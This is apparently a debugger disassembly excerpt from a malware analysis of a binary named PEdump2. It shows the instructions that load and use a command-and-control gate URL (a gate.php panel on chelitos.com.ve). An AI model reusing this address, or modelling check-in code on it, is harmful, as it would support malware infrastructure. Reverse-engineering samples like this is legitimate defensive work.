 0040FDB9 . FF75 EC push dword ptr ss:[ebp-0x14]
0040FDBC . E8 61FFFFFF call PEdump2.0040FD22
0040FDC1 . 83F8 01 cmp eax,0x1
0040FDC4 .⌄ 0F85 97000000 jnz PEdump2.0040FE61
0040FDCA . BF B8454100 mov edi,PEdump2.004145B8 http://chelitos.com.ve/folders/folder/bin/trash/panel
0040FDCF .⌄ EB 73 jmp short PEdump2.0040FE44
0040FDD1 > C745 E4 0200 mov dword ptr ss:[ebp-0x1C],0x2
0040FDD8 > C745 E8 0000 mov dword ptr ss:[ebp-0x18],0x0
0040FDDF . 8D45 E8 lea eax,dword ptr ss:[ebp-0x18]
0040FDE2 . 50 push eax kernel32.BaseThreadInitThunk
0040FDE3 . FF75 EC push dword ptr ss:[ebp-0x14]
0040FDE6 . 57 push edi
0040FDE7 . E8 AB41FFFF call PEdump2.00403F97
0040FDEC . 0BC0 or eax,eax kernel32.BaseThreadInitThunk
0040FDEE .⌄ 74 2A je short PEdump2.0040FE1A
0040FDF0 . 837D E8 00 cmp dword ptr ss:[ebp-0x18],0x0
0040FDF4 .⌄ 74 24 je short PEdump2.0040FE1A
0040FDF6 . FF75 E8 push dword ptr ss:[ebp-0x18]
0040FDF9 . E8 16FDFFFF call PEdump2.0040FB14
004145B8=PEdump2.004145B8 (ASCII "http://chelitos.com.ve/folders/folder/bin/trash/panel/gate.php")
edi=00000000